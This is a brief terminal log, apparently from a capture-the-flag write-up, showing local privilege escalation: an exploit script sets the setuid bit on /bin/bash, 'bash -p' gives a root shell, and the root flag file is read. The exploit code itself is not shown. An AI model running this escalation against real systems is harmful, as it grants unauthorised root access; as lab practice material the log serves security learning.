 www-data@ip-172-16-5-251:/tmp$ python3 xpl.py -t 127.0.0.1 -c 'chmod u+s /bin/bash'
www-data@ip-172-16-5-251:/tmp$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun  6  2019 /bin/bash
www-data@ip-172-16-5-251:/tmp$ bash -p
bash-4.4# cd /root
bash-4.4# ls
root.txt  snap
bash-4.4# cat root.txt
CS{ }
bash-4.4#